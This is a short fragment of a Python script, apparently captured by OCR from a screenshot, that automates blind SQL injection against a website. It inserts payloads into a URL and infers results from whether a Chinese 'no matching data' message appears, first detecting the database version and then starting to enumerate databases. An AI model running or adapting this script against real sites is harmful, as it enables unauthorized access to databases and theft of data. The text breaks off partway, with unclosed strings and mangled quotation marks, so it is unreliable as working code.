
inject_url=inject_url.replace(“*”,inject_sql)
r = session.get(inject_url)
r.encoding = ‘utf-8’
if(“未找到符合條件的資料” not in r.text):
print(k,end=”.”)
print(“version detect complete,take a break……
print()
print()
time.sleep(5)
print(“parsing lenth of available databa
all_valid_database=0
for i in range(1,50):